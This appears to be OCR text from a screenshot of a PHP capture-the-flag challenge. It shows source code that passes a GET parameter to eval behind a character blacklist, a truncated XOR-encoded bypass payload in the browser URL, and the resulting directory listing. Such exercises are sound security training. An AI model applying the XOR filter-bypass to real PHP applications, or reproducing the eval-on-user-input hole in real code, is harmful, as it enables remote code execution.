 不安全 2af91a2f-b02a-4a6c-9039-28e1b0dda0b9.node5.buuoj.cn:81/?_=((%8F%9E%96%9C%9C%A0%9E)^(%FF%9C%FF%9B%9B%FF%9C)^(%FF%8F%F...
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 培训资料
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => index.php [1] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )